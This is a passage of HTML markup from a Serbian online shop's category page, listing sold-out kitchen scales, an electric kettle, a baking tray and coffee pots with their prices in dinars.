        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs002w-digitalna-telesna-vaga_8o1jhnpoer1jufi3.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs002w-digitalna-telesna-vaga_8o1jhnpoer1jufi3.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS002W&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4421 {
    width: 240px;
}
.product-image-container-4421 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs002w-telesna-vaga">
                                ESPERANZA EBS002W TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4421" data-price-box="product-id-4421">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4421"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4421","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4414"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln7697w-floria-kuhinjska-vaga-sa-posudom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4414">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-floria-zln7697w-kuhinjska-vaga-sa-posudom_xzbulwq4gzfitdjv.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-floria-zln7697w-kuhinjska-vaga-sa-posudom_xzbulwq4gzfitdjv.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN7697W&#x20;FLORIA&#x20;KUHINJSKA&#x20;VAGA&#x20;SA&#x20;POSUDOM" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4414 {
    width: 240px;
}
.product-image-container-4414 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln7697w-floria-kuhinjska-vaga-sa-posudom">
                                ZILAN ZLN7697W FLORIA KUHINJSKA VAGA SA POSUDOM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4414" data-price-box="product-id-4414">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4414"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4414","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4412"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln7697b-floria-kuhinjska-vaga-sa-posudom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4412">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/w/i/winner-floria-zln7697b-kuhinjska-vaga-sa-posudom_iyizsmp8iapznufa.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/w/i/winner-floria-zln7697b-kuhinjska-vaga-sa-posudom_iyizsmp8iapznufa.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN7697B&#x20;FLORIA&#x20;KUHINJSKA&#x20;VAGA&#x20;SA&#x20;POSUDOM" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4412 {
    width: 240px;
}
.product-image-container-4412 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln7697b-floria-kuhinjska-vaga-sa-posudom">
                                ZILAN ZLN7697B FLORIA KUHINJSKA VAGA SA POSUDOM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4412" data-price-box="product-id-4412">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4412"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4412","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4407"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1802-digitalna-kuhinjska-vaga-5kg"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4407">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1802-digitalna-kuhinjska-vaga_hsdbxp0dq5tkiev2.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1802-digitalna-kuhinjska-vaga_hsdbxp0dq5tkiev2.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1802&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA&#x20;5KG" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4407 {
    width: 240px;
}
.product-image-container-4407 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1802-digitalna-kuhinjska-vaga-5kg">
                                MAESTRO MR1802 DIGITALNA KUHINJSKA VAGA 5KG                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4407" data-price-box="product-id-4407">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4407"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4407","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4406"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1800-digitalna-kuhinjska-vaga-5kg"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4406">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1800-digitalna-kuhinjska-vaga_tq0s6jqlubzletrg.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1800-digitalna-kuhinjska-vaga_tq0s6jqlubzletrg.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1800&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA&#x20;5KG" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4406 {
    width: 240px;
}
.product-image-container-4406 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1800-digitalna-kuhinjska-vaga-5kg">
                                MAESTRO MR1800 DIGITALNA KUHINJSKA VAGA 5KG                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4406" data-price-box="product-id-4406">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4406"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4406","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4405"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1803-digitalna-kuhinjska-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4405">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/l/klausberg-mr1803-kuhinjska-vaga_jyvghnem7vmrjmog.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/l/klausberg-mr1803-kuhinjska-vaga_jyvghnem7vmrjmog.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1803&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4405 {
    width: 240px;
}
.product-image-container-4405 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1803-digitalna-kuhinjska-vaga">
                                MAESTRO MR1803 DIGITALNA KUHINJSKA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4405" data-price-box="product-id-4405">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4405"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4405","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4375"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln6159-elektricni-bokal-1-8l-1800w"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4375">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zln6159-elektricni-bokal-18l-1800w_ujfy0wivphqt8r4v.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zln6159-elektricni-bokal-18l-1800w_ujfy0wivphqt8r4v.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN6159&#x20;ELEKTRI&#x010C;NI&#x20;BOKAL&#x20;1.8L&#x20;1800W" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4375 {
    width: 240px;
}
.product-image-container-4375 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln6159-elektricni-bokal-1-8l-1800w">
                                ZILAN ZLN6159 ELEKTRIČNI BOKAL 1.8L 1800W                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4375" data-price-box="product-id-4375">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4375"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4375","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4246"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/kinghoff-kh1376-pleh-sa-gril-resetkom-31x22-5x5cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4246">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kinghoff-kh1376-pleh-za-pecenje-sa-ruckama-i-gril-resetkom_708fcutesp0h90o4.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kinghoff-kh1376-pleh-za-pecenje-sa-ruckama-i-gril-resetkom_708fcutesp0h90o4.jpg" loading="lazy" width="240" height="300" alt="KINGHOFF&#x20;KH1376&#x20;PLEH&#x20;SA&#x20;GRIL&#x20;RE&#x0160;ETKOM&#x20;31X22,5X5CM" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4246 {
    width: 240px;
}
.product-image-container-4246 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/kinghoff-kh1376-pleh-sa-gril-resetkom-31x22-5x5cm">
                                KINGHOFF KH1376 PLEH SA GRIL REŠETKOM 31X22,5X5CM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4246" data-price-box="product-id-4246">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4246"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4246","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4193"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1666-3br-dzezva-za-espresso-kafu-3-soljice-150ml-braon"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4193">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-3br-dzezva-za-espreso-kafu-3-soljice-150ml-braon_sv07azlswfbanlz0.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-3br-dzezva-za-espreso-kafu-3-soljice-150ml-braon_sv07azlswfbanlz0.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1666-3BR&#x20;D&#x017D;EZVA&#x20;ZA&#x20;ESPRESSO&#x20;KAFU&#x20;3&#x20;&#x0160;OLJICE&#x20;150ML&#x20;BRAON" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4193 {
    width: 240px;
}
.product-image-container-4193 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1666-3br-dzezva-za-espresso-kafu-3-soljice-150ml-braon">
                                MAESTRO MR1666-3BR DŽEZVA ZA ESPRESSO KAFU 3 ŠOLJICE 150ML BRAON                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4193" data-price-box="product-id-4193">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4193"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4193","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4192"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1666-3b-dzezva-za-espresso-kafu-3-soljice-150ml-crna"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4192">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-3b-dzezva-za-espreso-kafu-3-soljice-150ml-crna_79nhhmyfdnlcmikl.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1666-3b-dzezva-za-espreso-kafu-3-soljice-150ml-crna_79nhhmyfdnlcmikl.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1666-3B&#x20;D&#x017D;EZVA&#x20;ZA&#x20;ESPRESSO&#x20;KAFU&#x20;3&#x20;&#x0160;OLJICE&#x20;150ML&#x20;CRNA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4192 {
    width: 240px;
}
.product-image-container-4192 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1666-3b-dzezva-za-espresso-kafu-3-soljice-150ml-crna">
                                MAESTRO MR1666-3B DŽEZVA ZA ESPRESSO KAFU 3 ŠOLJICE 150ML CRNA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4192" data-price-box="product-id-4192">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4192"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4192","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4347"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/zilan-zln3628-dzezva-elektricna"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4347">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln3628-elektricna-dzezva-za-kafu_fxnxhj2ituihrz34.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/z/i/zilan-zilan-zln3628-elektricna-dzezva-za-kafu_fxnxhj2ituihrz34.jpg" loading="lazy" width="240" height="300" alt="ZILAN&#x20;ZLN3628&#x20;D&#x017D;EZVA&#x20;ELEKTRI&#x010C;NA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4347 {
    width: 240px;
}
.product-image-container-4347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/zilan-zln3628-dzezva-elektricna">
                                ZILAN ZLN3628 DŽEZVA ELEKTRIČNA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4347" data-price-box="product-id-4347">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4347"                data-price-amount="1469"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.469,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4347","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4338"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/sinbo-scm2928-dzezva-elektricna-400ml"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4338">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/i/sinbo-scm2928-elektricna-dzezve-400ml_zzpqaumfdqzzmsge.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/i/sinbo-scm2928-elektricna-dzezve-400ml_zzpqaumfdqzzmsge.jpg" loading="lazy" width="240" height="300" alt="SINBO&#x20;SCM2928&#x20;D&#x017D;EZVA&#x20;ELEKTRI&#x010C;NA&#x20;400ML" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4338 {
    width: 240px;
}
.product-image-container-4338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/sinbo-scm2928-dzezva-elektricna-400ml">
                                SINBO SCM2928 DŽEZVA ELEKTRIČNA 400ML                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4338" data-price-box="product-id-4338">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4338"                data-price-amount="1479"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.479,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4338","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4430"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs011-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4430">
    <span class="product-image-wrapper">
